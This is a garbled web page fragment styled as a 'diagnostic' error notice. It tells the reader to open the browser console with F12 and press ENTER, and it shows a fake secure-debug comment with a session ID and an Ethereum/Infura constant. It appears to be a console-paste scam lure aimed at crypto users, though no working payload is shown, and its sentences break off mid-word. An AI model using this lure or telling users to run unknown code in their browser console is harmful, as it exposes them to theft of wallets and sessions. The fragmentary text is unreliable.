
Posted In:
Uncategorized
DIAGNOSTIC_CORE_V5.0
Identification of
Error while estimat
INSTRUCTION:
Press
F12
(Console
and press
ENTER
.
// [SECURE_DEBUG] SessionID: w8vdp20pkad

const node_sync = "ETH-Infura";
